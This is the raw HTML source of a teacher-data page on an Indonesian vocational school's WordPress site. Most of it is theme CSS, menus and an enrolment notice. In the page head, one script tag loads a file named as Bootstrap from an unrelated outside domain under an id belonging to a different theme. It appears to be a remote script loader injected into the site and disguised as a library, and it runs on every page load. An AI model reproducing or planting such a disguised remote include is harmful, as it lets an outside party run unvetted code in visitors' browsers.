	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #001188;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #001188;
	}
	.a_time span:after {
        border-left: 8px solid #001188;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #001188;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #001188;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #001188;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #001188;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.mad__nav .newnav .accordion li a span {
	    background: #ffcc33;
		color: #001188;
    }
	.mad__nav:after,
	.layout_mading .site-header-menu,
	#madingslider {
		background: #ffffff;
	}
	.mad__nav .newnav .accordion li a,
	.mad__nav .newnav .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.mad__search i,
    .mad__menu i {
		background: #001188;
		color: #ffffff;
	}
	.mad__nav .newnav .accordion li.menu-item-has-children:before {
		border-bottom: 12px solid #001188;
	}
	.mad__nav .newnav .accordion li ul {
		background: #001188;
	}
	.mad__nav .newnav .accordion li ul a,
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.mad__nav .newnav.nav-desktop .accordion li ul a:hover {
        background: #ffcc00;
		color: #001188;
	}
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.form__search {
		background: #001188;
	}
	#searchform:before {
		border-bottom: 10px solid #001188;
	}
	.mad__select,
	.mad__input {
		background: #ffcc00;
	}
	.mad__select select,
	.mad__input input {
		color: #001188;
	}
	.mad__button button {
		background: #ffffff;
		color: #001188;
	}
	.mad__school {
		background: #ffffff;
		color: #001188;
	}
	.mad__sos .icon-mad-facebook {
        background: #3B5991;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #222222;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #ec2164;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #dd3333;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #ffcc33;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #14c85a;
		color: #ffffff;
    }
	.mad_ticker {
        background: #001188;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #ffcc00;
    }
	.sekilas,
	.mad_today {
		background: #ffcc00;
		color: #001188;
	}
	.news_editorial {
		background: #ffffff;
	}
	.title_news {
		background: #ffcc00;
		color: #001188;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffcc00;
	}
	.edit_before {
		background: #001188;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #ffcc00;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #001188;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ffcc00;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #ff0000;
	}
	.pengbox a {
		color: #001188;
	}
	.pengbox .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_blog {
		color: #001188;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ffcc00;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #f7f7f7;
		color: #ff0000;
	}
	.madblogguru a {
		color: #001188;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_fasilitas {
		color: #001188;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ffcc00;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #ff0000;
	}
	.sarana a {
		color: #001188;
	}
	.sarana .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_kegiatan {
		color: #001188;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ffcc00;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #f7f7f7;
		color: #ff0000;
	}
	.kegiatan a {
		color: #001188;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.overlay {
		background: #001188;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #001188;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #001188;
		color: #ffcc00;
	}
	.home_quotes span {
        color: #eeeeee;
    }
	.mading_guru  {
		background: #ffffff;
		color: #001188;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ffcc00;
	}
	.home_videos  {
		background: #ffffff;
		color: #001188;
	}
	.home_videos .title_guru:after {
		background: #ffcc00;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #001188;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.agenda_single:after {
		background: linear-gradient(#000000, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ffcc00;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ffcc00;
        color: #ffcc00;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #eeeeee;
		color: #001188;
	}
	.pagination a.active {
        background: #ffcc00;
        color: #001188;
    }
	.mad_widget {
        background: #001188;
        color: #eeeeee;
    }
	.mad_widget a {
        color: #ffffff;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #ffffff;
		color: #001188;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #ffffff;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #ffffff;
	}
	.footer {
        background: #ffcc00;
        color: #001188;
    }
	.footer a {
        color: #001188;
    }
	.to_top  {
        background: #ffcc00;
        color: #001188;
    }
	
	
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input,
	.aka__nav .newnav.nav-mobile {
        background: #ffffff;
    }
	.form__akasearch {
		border: 1px solid #001188;
	}
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #001188;
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a  {
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		background: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:first-child:after {
		color: #ffffff;
	}
	.aka__menu:before {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2)  {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		color: #001188;
	}
	.aka__select select,
	.aka__input input {
		color: #001188;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav {
		border-color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a span {
		background: #ffffff;
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu {
		background: #ffffff !important;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li a,
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li.menu-item-has-children:after {
		color: #001188 !important;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #001188;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #001188;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #001188;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #001188;
		color: #ffffff;
	}
	.quotes__post i {
		color: #001188;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #001188;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #001188;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #001188;
	}
	.guru_block .guru_pro a {
		background: #001188;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.fas_head {
		background: #001188;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #001188;
	}
	.peng_post h3 {
		background: #001188;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #001188;
	}
	.blog_gurus h4 {
		background: #001188;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #001188;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #001188;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #001188;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #001188;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.gall_head {
		background: #001188;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.vid_gall {
		background: #001188;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #001188;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #001188;
	}
	
	
	.press_top {
		background: #001188;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #ffffff;
		color: #333333;
	}
	.ps_button button {
		background: #ffcc33;
		color: #222222;
	}
	.press_head,
	.press_head .site-header-menu {
		background: #ffffff;
	}
	.press_head .newnav .accordion li a,
	.press_head .newnav .accordion li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .newnav .accordion li a span,
	.closemenu {
		background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul {
		background: #001188;
	}
	.press_head .newnav .accordion li ul li a,
	.press_head .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	.press_head .newnav .accordion li ul a:hover {
        background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #001188;
		color: #ffffff;
	}
	.press_infosekolah .number a {
		color: #ffffff;
	}
	.layout_prestasi .con_box .phone {
		color: #ffffff;
	}
	.info_box h3 span.re_info {
		background: #001188;
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #ffffff;
		color: #001188;
	}
	.press_sosial i {
		background: #ffffff;
		color: #001188;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #001188;
	}
	.foot_agenda a:after {
		background:  #001188;
	}
	.near_agenda h3 span.re_agenda {
		background: #001188;
		color: #ffffff;
		border: solid 2px #001188;
	}
	.post_meta {
        background: #ffffff;
		color: #222222;
	}
	.post_meta h4 a {
		color: #222222;
	}
	.post_meta span {
        color: #001188;
        border: solid 2px #001188;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #001188;
	}
	.announ_post h3 span {
		background: #001188;
		color: #ffffff;
        border: solid 2px #001188;
	}
	.press_boxquote {
		background:  #001188;
		color: #ffffff;
	}
	#personelblock {
		background: #ffffff;
	}
	.head_datas {
		background:  #001188;
		color: #ffffff;
	}
	.editorial_more a {
        color: #ffcc33;
        border: solid 2px #ffcc33;
	}
	.head_datas .re_kepala {
        color: #ffcc33;
	}
	.pressguru_info {
        background: #ffcc33;
        color: #222222;
	}
	.pressguru_info a {
        color: #001188;
	}
	#anotherblock {
        background: #eeeeee;
	}
	.blog_box h3 span.re_blog {
        color: #222222;
		border: solid 2px #222222;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #001188;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #001188;
        color: #ffffff;
	}
	.extra_text span.re_lihat {
		color: #ffffff;
		border:  2px solid #ffffff;
	}
	#lastblock {
        background: #ffffff;
        color: #333333;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ffffff !important;
		background: #001188 !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #001188;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #001188;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a,
	.bread_in .press_sub {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #001188;
	}
	.press_inexcerpt {
        color: #222222;
	}
	.press_inpublish {
		background: #ffffff;
		color: #222222;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #333333;
	}
	.ntext,
	.five_block i {
        color: #ffffff;
	}
	.nhome {
        background: #001188;
	}
	.nphone {
        background: #001188;
	}
	.nemail {
        background: #001188;
	}
	.nwa {
        background: #001188;
	}
	.nreturn {
        background: #001188;
	}
	
	
	.mad_presblock {
        background: #f7f7f7;
		color: #333333;
	}
	.mad_presblock a {
		color: #001188;
	}
	.mad_presblock .pres_button a {
		 background: #001188;
		color: #f7f7f7;
	}
	
	.mag_top {
		background: #001188;
		color: #eeeeee;
	}
	.mag_top a {
		color: #eeeeee;
	}
	.magazine .newnav .accordion li a span {
		background: #eeeeee;
		color: #001188;
	}
	.magazine .newnav .accordion li.menu-item-has-children:after {
		border-top: 6px solid #eeeeee;
	}
	.magazine .newnav .accordion li ul {
		background: #ffffff;
	}
	.magazine .newnav .accordion li ul li a {
		color: #001188;
	}
	
	
	
	
	
	@media screen and (max-width: 982px) {
		.mag_menu {
	    	background: #ffffff;
    	}
		.mag_top .newnav.nav-mobile .accordion li a {
	    	color: #001188;
    	}
		.mag_top .newnav.nav-mobile .accordion li.menu-item-has-children:after  {
			border-top: 6px solid #001188;
		}
		.mag_top .newnav.nav-mobile .accordion li a span {
	    	background: #001188;
			color: #ffffff;
    	}
    	.aka_sos_in {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #001188 !important;
        }
		.form__akasearch:before {
            background:  #001188 !important;
        }
    }
	
</style>
<link rel='stylesheet' id='mading-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=022507' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/splide.min.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.8.3" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.smkgelorajayanusantara.sch.id\/data-guru","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.8.3" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7" id="sekolahpro-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.smkgelorajayanusantara.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smkgelorajayanusantara.sch.id/wp-json/wp/v2/posts/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smkgelorajayanusantara.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.smkgelorajayanusantara.sch.id/data-guru/" />
<link rel='shortlink' href='https://www.smkgelorajayanusantara.sch.id/?p=505' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fdata-guru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fdata-guru%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">	body, button, input, select, textarea {
		font-size: 14px;
	}
	</style><!-- Mading Code : Red --><link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-270x270.png" />
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-505 single-format-standard wp-embed-responsive wp-theme-mading">
	            <div class="mad__wrapper layout_mading">
		    <section class="mad__header madclear">
			    
			    <div class="mad__top">
			    	<div class="ext__container">
				    	<span id="hours">
					    	<span class="head_time"><i class="icon-mad-clock"></i></span>
							<span id="time"></span>:<span id="minu"></span>:<span id="secs"></span>
						</span>
						<span id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:6287869596157">+62 878-6959-6157</a></span>
						</span>
						<span id="imel">
					    	<span class="head_mail"><i class="icon-mad-mail"></i></span>
							<span class="mailing"><a target="_blank" href="mailto:gelorajaya@gmail.com">gelorajaya@gmail.com</a></span>
						</span>
					</div>
				</div>
				
				<div class="mad__nav">
				    <div class="ext__container">
				    	<div class="mad__flex">
					    	<div class="mad__logo">
						    								</div>
							<div id="site-header-menu" class="site-header-menu">
							<div class="newnav nav-desktop nav-mobile"><ul id="newid" class="newul accordion"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://www.smkgelorajayanusantara.sch.id/">Beranda</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-482"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-484"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">PROFILE SEKOLAH</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-483"><a href="https://www.smkgelorajayanusantara.sch.id/visi-dan-misi/">VISI dan MISI</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="https://www.smkgelorajayanusantara.sch.id/tujuan/">TUJUAN</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://www.smkgelorajayanusantara.sch.id/sarana-prasarana/">SARANA PRASARANA</a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-459"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://www.smkgelorajayanusantara.sch.id/data-siswa/">DATA SISWA</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-516"><a href="https://www.smkgelorajayanusantara.sch.id/data-guru/" aria-current="page">DATA GURU</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://www.smkgelorajayanusantara.sch.id/jurusan/">JURUSAN</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.smkgelorajayanusantara.sch.id/galeri/">Galeri</a></li>
</ul></div>				        	</div>
				        	<span class="mad__menu" onclick="madmenu()"><i class="icon-mad-menu"></i></span>
				        	<span class="mad__search" onclick="madsearch()"><i class="icon-mad-search"></i></span>
				        		
	    <div class="form__search">
			<form method="get" id="searchform" action="https://www.smkgelorajayanusantara.sch.id">
				<div class="mad__input">
				    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
				</div>
				<div class="mad__select">
					<select name="post_type">
			    		<option value="post">Pos</option>
						<option value="editorial">Editorial</option>
						<option value="blog">Blog</option>
						<option value="pengumuman">Pengumuman</option>
						<option value="agenda">Agenda</option>
						<option value="fasilitas">Fasilitas</option>
												    <option value="ekskul">Ekskul</option>
												<option value="prestasi">Prestasi</option>
					</select>
				</div>
				<div class="mad__button">
					<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
				</div>
			</form>
		</div>
	
					    	</div>
			    	</div>
		    	</div>
			</section>
			<!-- end header -->
			
						
			<!-- Content -->
			<div class="site_content madclear">
			    			
			    <!-- running -->
				<div class="mad_ticker">
				    <div class="ext__container">
				        <div class="sekilas">
				    	    <span class="re_info">Info Sekolah</span>
				    	</div>
				        <div class="mad_today">						
												        <span>Jumat, 23 Jan 2026</span>
				    	</div>
				    	<div class="runscroll">
					    	<div class="scroll text4">
						    	<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
								<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- end running -->	    
		<div class="mading_bread">
	    	<div class="bread_inner ext__container">
	            <div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span> <span><a href="https://www.smkgelorajayanusantara.sch.id/" itemprop="url">Home</a></span> - <span><a itemprop="url" href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/">SMK Gelora Jaya</a></span> - <span class="current">DATA GURU</span></div></div><!-- .breadcrumbs -->        	</div>
    	</div>
		
		<section class="mad_single">
	        <div class="ext__container">
			    
			    <div class="mad_konten madclear">
				    <div id="post-505" class="post-505 post type-post status-publish format-standard has-post-thumbnail hentry category-smk-gelora-jaya tag-data-guru">
				    <div class="mading_primary">
					    <div class="primary_content">
						    
							<div class="primary_little">
							    <div class="publish_date madclear">
								    <span class="mdate">29</span>
									<span class="mmonth">Juni</span>
									<span class="mmonth">2019</span>
								</div>
							    							</div>
							
							<div class="primary_big">
						    	<h1 class="mading_heading">DATA GURU</h1>
				                <div class="after_title">
								    <i class="icon-mad-clock"></i> Sab, 29 Juni 2019 <i class="icon-mad-heart-half"></i> Dibaca 1458x						        	<span><a href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/" rel="category tag">SMK Gelora Jaya</a></span>
						    	</div>
							
							    					    		<div class="mading_featured">
								<img width="280" height="264" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/SMK-Gelora-Jaya-Nusantara.png" class="attachment-full size-full wp-post-image" alt="SMK Gelora Jaya Nusantara" decoding="async" fetchpriority="high" />							    </div>
															
						    	<div class="mading_article madclear">
							        <p>[table id=3 /]</p>
						    	</div>
								
								<div class="madtags madclear">
							    	<a href="https://www.smkgelorajayanusantara.sch.id/tag/data-guru/" rel="tag">DATA GURU</a>						    	</div>
								
								<div class="madrel madclear">
						        						
			<div class="madclear">
				<h3 class="mading_heads">Artikel Lainnya</h3>
			</div>
				
			<div class="madclear">
								    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="443" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-07-at-08.56.17-600x443.jpeg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-07-at-08.56.17-600x443.jpeg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-07-at-08.56.17-90x67.jpeg 90w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
